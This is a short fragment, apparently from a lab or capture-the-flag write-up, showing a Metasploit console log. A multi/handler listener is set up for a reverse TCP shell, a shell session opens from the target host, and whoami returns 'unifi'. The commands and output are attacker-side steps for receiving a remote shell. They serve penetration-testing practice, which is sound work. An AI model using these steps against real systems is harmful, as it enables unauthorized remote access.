 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.16.48
LHOST => 10.10.16.48
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.48:4444
s
s
[*] Command shell session 1 opened (10.10.16.48:4444 -> 10.129.217.109:48386) at 2022-07-06 18:28:09 +0100
bash: line 5: s: command not found
bash: line 7: s: command not found
whoami
unifi
_